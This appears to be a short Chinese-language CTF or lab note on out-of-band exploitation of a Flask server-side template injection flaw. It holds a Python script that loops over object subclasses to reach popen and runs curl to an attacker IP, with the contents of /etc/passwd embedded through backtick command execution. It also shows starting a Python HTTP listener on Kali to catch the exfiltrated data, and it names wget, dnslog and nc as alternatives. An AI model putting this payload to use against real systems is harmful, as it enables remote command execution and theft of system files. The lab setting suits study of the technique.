 带外注入
此处使用wget方法来带外想要知道的内容，
也可以用dnslog或者nc。
import requests
url = "http://172.16.1.6:17080/flasklab/level/3"
for i in range(300):
try:
data = {"code": '{{"".__class__.__base__.__subclasses__()[' + str(i) +
'].__init__.__globals__["popen"]("curl http://192.168.1.161/`cat /etc/passwd`").read()}}'}
response = requests.post(url,data=data)
反引号命令执行
except :
pass
同时kali开启一个python http监听
python3 -m http.server 80